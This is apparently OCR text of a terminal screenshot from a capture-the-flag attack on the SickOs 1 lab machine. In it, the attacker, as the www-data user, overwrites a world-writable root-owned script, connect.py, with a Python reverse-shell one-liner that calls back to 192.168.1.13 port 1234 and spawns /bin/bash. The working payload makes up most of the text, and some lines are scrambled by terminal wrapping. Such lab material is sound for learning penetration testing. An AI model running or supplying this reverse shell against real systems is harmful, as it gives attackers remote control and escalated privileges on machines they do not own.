 1 2 3 4 2:00
root@kali: ~/ctf/sickos1
File Actions Edit View Help
root@kali: ~/ctf/sickos1 × root@kali: ~/ctf/sickos1 × root@kali: ~/ctf/sickos1 × root@kali: ~/ctf/sickos1 ×
www-data@SickOs:/var/www$ lsls -la connect.py
ls -la connect.py
-rwxrwxrwx 1 root root 222 Jul 22 11:27 connect.py
www-data@SickOs:/var/www$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.13
",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' > connect.py
ash")' > connect.pyleno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/b
www-data@SickOs:/var/www$ cat connect.py
cat connect.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.13",1234));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
www-data@SickOs:/var/www$